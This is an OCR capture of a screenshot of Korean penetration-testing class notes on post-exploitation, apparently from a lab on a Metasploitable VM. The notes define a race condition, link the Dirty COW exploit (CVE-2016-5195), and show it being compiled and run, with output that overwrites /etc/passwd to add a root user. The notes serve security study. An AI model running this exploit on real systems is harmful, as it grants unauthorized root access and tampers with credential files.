 자동 저장
모의해킹 5차 post exploi...
표 도구
파일 홈 삽입 디자인 레이아웃 참조 편지 검토 보기 도움말 디자인 레이아웃 어떤 작업을 원하시나요? 공유
읽기 모드
인쇄 모양
웹 모양
개요
초안
보기
학습 도구
몰입형
세로
나란히
페이지 이동
눈금자
눈금선
탐색 창
표시
확대/축소
100%
한 페이지
여러 페이지
페이지 너비
확대/축소
새 창
모두 정렬
나누기
나란히 보기
동시 스크롤
창 위치 다시 정렬
창 전환
창
매크로
매크로
속성
SharePoint
※ 경쟁상태(레이스컨디션) : 공유 자원에 대해 여러 개의
프로세스가 동시에 접근을 시도할 때 접근의 타이밍이나 순서
등이 결과값에 영향을 줄 수 있는 상태.
Dirty Cow (CVE-2016-5195)
https://www.exploit-db.com/exploits/40839/
msfadmin@metasploitable:~$ gcc -pthread dirty.c -o dirty
msfadmin@metasploitable:~$ ls
dirty dirty.c
msfadmin@metasploitable:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fibnRbOmlleQM:0:0:pwned:/root:/bin/bash
mmap: b7f95000
madvise 0
2/9 페이지 1370개 단어 영어(미국) 100%
TALK
A
오후 8:23
2019-01-20
손현구
Juwon Bang
종 Jong 문 Moon
Hansu Kim